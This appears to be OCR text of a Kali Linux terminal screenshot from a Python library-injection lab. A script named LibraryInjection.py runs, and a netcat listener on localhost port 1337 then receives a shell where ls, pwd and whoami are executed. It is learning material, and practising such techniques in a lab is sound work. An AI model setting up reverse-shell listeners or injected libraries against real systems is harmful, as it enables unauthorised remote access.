 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[/tmp/injection]
└─$ python3 LibraryInjection.py
┌──(kali㉿kali)-[/tmp/injection]
└─$
Home
rest-api-
goat-master
Trash
ruby
0xcybery.gith
shellter
┌──(kali㉿kali)-[~]
└─$ nc -l 127.0.0.1 1337
$ ls -l
total 12
-rw-r--r-- 1 kali kali   42 Jul 28 09:44 LibraryInjection.py
drwxr-xr-x 2 kali kali 4096 Jul 28 09:46 __pycache__
-rw-r--r-- 1 kali kali  237 Jul 28 09:44 safelibrary.py
$ pwd
/tmp/injection
$ whoami
kali
$ exit
Hello World
┌──(kali㉿kali)-[~]
└─$